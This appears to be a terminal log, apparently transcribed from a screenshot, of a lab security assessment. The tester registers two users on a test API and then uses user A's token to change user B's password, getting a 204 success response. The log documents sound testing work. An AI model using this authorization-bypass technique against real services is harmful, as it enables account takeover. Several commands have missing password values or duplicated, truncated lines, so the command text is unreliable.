 cristian@nublopost-onprem:
Windows PowerShell
    self.dialect.do_execute(
  File "/usr/local/lib/python3.11/site-packages/sqlalchemy/engine/default.py", line 747, in do_execute
    cursor.execute(statement, parameters)
sqlalchemy.exc.OperationalError: (sqlite3.OperationalError) no such table: users
[SQL: SELECT users.id AS users_id, users.username AS users_username, users.password AS users_password, users.email AS users_email, users.admin AS users
FROM users
WHERE users.username = ?
 LIMIT ? OFFSET ?]
[parameters: ('usuarioB', 1, 0)]
(Background on this error at: https://sqlalche.me/e/20/e3q8)
-->
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ curl -s $URL/createdb
curl -s -X POST $URL/users/v1/register -H 'Content-Type: application/json' \
  -d '{"username":"usuarioA","password": ,"email":"a@lab.local"}'
curl -s -X POST $URL/users/v1/register -H 'Content-Type: application/json' \
  -d '{"username":"usuarioB","password": ,"email":"b@lab.local"}'
{ "message": "Database populated." }{"message": "Successfully registered. Login to receive an auth token.", "status": "success"}{"message": "Successfully registered. Logi
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ TOKEN_A=$(curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json'
 \ers/v1/login -H 'Content-Type: application/json' \
  -d '{"username":"usuarioA","password": }' | jq -r .auth_token)
echo ${TOKEN_A:0:15}...
eyJhbGciOiJIUzI...
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ curl -s -i -X PUT $URL/users/v1/usuarioB/password \
  -H "Authorization: Bearer $TOKEN_A" -H 'Content-Type: application/json' \
  -d '{"password" "}'
HTTP/2 401
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:42:30 GMT
content-type: application/json
content-length: 73
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ TOKEN_A=$(curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json'
 \
  -d '{"username":"usuarioA","password": }' | jq -r .auth_token)
echo ${TOKEN_A:0:15}...
curl -s -i -X PUT $URL/users/v1/usuarioB/password \
  -H "Authorization: Bearer $TOKEN_A" -H 'Content-Type: application/json' \
  -d '{"password": }'
eyJhbGciOiJIUzI...
HTTP/2 204
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:43:07 GMT
content-type: application/json
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$